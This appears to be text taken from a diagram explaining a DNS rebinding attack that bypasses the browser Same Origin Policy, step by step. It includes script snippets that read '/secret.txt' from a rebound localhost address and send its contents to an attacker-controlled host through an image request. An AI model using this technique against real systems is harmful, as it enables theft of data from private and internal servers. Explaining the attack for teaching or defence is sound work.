 Bypassing Same Origin Policy
private server
victim's browser
malicious server
DNS resolver
secret.txt
Attacker set the TTL to 59s
foo.domain.com. 59 IN A 1.2.3.4
GET foo.domain.com
200 OK - data
index.html
<script>
//do nothing until TTL time limit
</script>
Attacker changes DNS IP with TTL 59s
foo.domain.com. 59 IN A 1.2.3.4 -> IP server
// changed to:
foo.domain.com. 59 IN A 127.0.0.1 -> IP targeted
index.html
<script>
get('/secret.txt', function(data)...
</script>
DNS resolver
DNS IP foo.domain.com ?
IP foo.domain.com: 127.0.0.1
secret.txt
GET /secret.txt
200 OK - data
index.html
<script>
// send d : data
var i = new Image();
// not the same domain
i.src='http://bar.domain.com/?'+d;
</script>
malicious server
GET bar.domain.com/?data
Save data